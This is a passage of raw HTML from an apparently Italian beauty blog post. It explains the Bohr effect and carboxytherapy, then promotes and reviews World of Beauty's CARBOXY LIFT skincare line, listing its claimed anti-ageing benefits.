0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EIn conseguenza a ciò, aumenta anche l’acidità, che insieme alla presenza di CO2, segnala all'emoglobina che c'è una forte richiesta di ossigeno, che viene così rilasciata più facilmente ai tessuti circostanti.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EÈ quindi un meccanismo intelligente che permette all'organismo di migliorare l'ossigenazione cellulare e il metabolismo dei tessuti.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14pt; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EMa cosa c’entra con il mondo beauty, di cui sopra?\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14pt; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 10pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EProprio in relazione all’effetto Bohr, la ricerca medica ed estetica ha messo a punto la \u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Ecarbossiterapia,\u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E ovvero l’utilizzo dell'\u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eanidride carbonica per la bellezza e la salute\u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E, grazie all'iniezione sottocutanea o intradermica di anidride carbonica (CO2) medicale.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003ECome funziona e a cosa serve?\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EQuando la CO2 viene iniettata, provoca una serie di effetti benefici, perché l'anidride carbonica causa un \u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Emiglioramento del flusso sanguigno\u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E locale, oltre a una \u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Emigliore ossigenazione\u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E, perché l'aumento della CO2 nei tessuti stimola l'\u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003EEffetto Bohr\u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E, spingendo l'emoglobina a rilasciare più ossigeno per le cellule, migliorando il loro metabolismo.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EInoltre la carbossiterapia ha anche un \u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eeffetto lipolitico\u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E e un miglioramento nella \u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eproduzione di collagene ed elastina, \u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Equindi favorisce la rigenerazione cellulare e migliora la tonicità e l'elasticità della pelle.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EInfine il miglioramento della circolazione favorisce l'\u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eeliminazione dei liquidi in eccesso e delle tossine\u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E, contribuendo a ridurre gonfiori e inestetismi.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003ELa carbossiterapia è\u0026nbsp; considerata una terapia sicura, poiché l'anidride carbonica viene naturalmente prodotta dal nostro organismo ed è eliminata attraverso la respirazione.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzPj6541exkdBjYc0ZtHQfu3m7ua8pawJRriyn30tMt4-nksP6nR3pCSvCvNcJVq25Fx02LDsEjZvHXUGVzLy-IfK2-QlSARyqw929h9aU_IB55wHxrXxsErG_VqUvjhUgYtA0N47VOalP_8Q24fQs1Bm8T4PsXLoRI3WK-CVeShePefrv19ruPm_VENE\/s1920\/2.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Carbossiterapia e effetto Bohr\" border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzPj6541exkdBjYc0ZtHQfu3m7ua8pawJRriyn30tMt4-nksP6nR3pCSvCvNcJVq25Fx02LDsEjZvHXUGVzLy-IfK2-QlSARyqw929h9aU_IB55wHxrXxsErG_VqUvjhUgYtA0N47VOalP_8Q24fQs1Bm8T4PsXLoRI3WK-CVeShePefrv19ruPm_VENE\/w640-h360\/2.png\" title=\"Carbossiterapia e effetto Bohr World of beauty\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14pt; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EMa…la mia esperienza in proposito?\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ENe ho sperimentato personalmente la funzionalità, grazie al mio brand di fiducia di sempre, ovvero \u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.lifestyle-99.com\/search\/label\/World%20of%20Beauty\" target=\"_blank\"\u003EWorld of Beauty\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003ECARBOXY LIFT di World of Beauty: l\u003Cb\u003E' \"Effetto Bohr cosmetico\"\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ELa linea \u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003ECARBOXY LIFT di World of Beauty\u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E è una gamma di prodotti cosmetici per viso e corpo che si ispira ai principi dell'Effetto Bohr e della carbossiterapia, ma proponendo una\u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E soluzione non invasiva (=indolore, senza aghi!) \u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eper ottenere benefici simili.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003EL'obiettivo?\u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ESfruttare l'aumento della CO2 sulla superficie cutanea, per \u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Estimolare l'ossigenazione e la rivitalizzazione dei tessuti.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003ECome si traduce questo in un prodotto cosmetico?\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EI prodotti della linea CARBOXY LIFT sono formulati con ingredienti attivi naturali che, a contatto con la pelle, reagiscono per generare anidride carbonica, che a sua volta, a livello cutaneo, stimola il microcircolo, favorendo il rilascio di ossigeno ai tessuti, in modo simile all'Effetto Bohr.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EQuali sono i benefici che possiamo aspettarci dalla linea CARBOXY LIFT:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"margin-bottom: 0px; margin-top: 0px; padding-inline-start: 48px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; text-wrap-mode: wrap; vertical-align: baseline;\"\u003EEffetto anti-età globale:\u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-wrap-mode: wrap; vertical-align: baseline;\"\u003E Migliora il tono, l'elasticità e la densità cutanea.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; text-wrap-mode: wrap; vertical-align: baseline;\"\u003EPelle più levigata e uniforme:\u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-wrap-mode: wrap; vertical-align: baseline;\"\u003E Riduce rughe e imperfezioni, migliorando la grana della pelle.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; text-wrap-mode: wrap; vertical-align: baseline;\"\u003ERimpolpamento e ridefinizione dei volumi:\u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-wrap-mode: wrap; vertical-align: baseline;\"\u003E Contribuisce a restituire pienezza e compattezza alla pelle.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; text-wrap-mode: wrap; vertical-align: baseline;\"\u003EDetossificazione e purificazione:\u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-wrap-mode: wrap; vertical-align: baseline;\"\u003E Aiuta a eliminare le tossine e\u0026nbsp; migliora la condizione dei pori, riducendo l’eccesso di sebo.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 18pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; text-wrap-mode: wrap; vertical-align: baseline;\"\u003ELuminosità:\u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-wrap-mode: wrap; vertical-align: baseline;\"\u003E Dona un aspetto più sano e luminoso alla pelle.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPvxGTh9ggQRzzpt9akaMJ9otDCWN_6K1QKPBbIHZWsf0TnxhMhTvEXTYmXmU1ydMWeM7RN6-QBxhGyQLcqynYOEZBsFdni1Oh9Vfmx2h5Zepq0FIEX4BrxzFZ_V0mbbzUChoJ1Vfgd6eMyQzTymXTeNcDqZwT81dtUO0CDwNfP1loP0geKOGSCU4pjTU\/s1920\/3.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Carbossiterapia e effetto Bohr World of beauty\" border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPvxGTh9ggQRzzpt9akaMJ9otDCWN_6K1QKPBbIHZWsf0TnxhMhTvEXTYmXmU1ydMWeM7RN6-QBxhGyQLcqynYOEZBsFdni1Oh9Vfmx2h5Zepq0FIEX4BrxzFZ_V0mbbzUChoJ1Vfgd6eMyQzTymXTeNcDqZwT81dtUO0CDwNfP1loP0geKOGSCU4pjTU\/w640-h360\/3.png\" title=\"Carbossiterapia e effetto Bohr World of beauty\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003ELa mia esperienza personale della linea CARBOXY LIFT di World of Beauty:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EÈ stata un’esperienza nuova per me, che sono pur abituata da una dozzina di anni ai prodotti WoB, posso testimoniare un \u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eobiettivo effetto antiage, \u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eun miglioramento della\u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E tonicità della pelle\u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; 